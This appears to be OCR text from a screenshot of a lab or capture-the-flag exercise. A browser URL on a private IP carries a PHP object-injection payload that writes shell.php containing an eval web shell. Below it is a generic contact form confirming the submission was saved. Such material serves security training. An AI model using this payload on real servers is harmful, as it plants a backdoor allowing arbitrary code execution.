 Not secure 10.10.140.203/index.php?debug=O:10:"FormSubmit":2:{s:9:"form_file";s:9:"shell.php";s:7:"message";s:23:"<?=%20@eval($_POST[a]);?>";}
Email Field
Textarea
Select: Option 1
Radio 1
Radio 2
Radio 3
Checkbox 1
Checkbox 2
Checkbox 3
Submit Reset
22 Test Street Melbourne, Victoria, 3000
T: 1234 1234 | Send us an email!
Your submission has been successfully saved!Your submission has been successfully saved!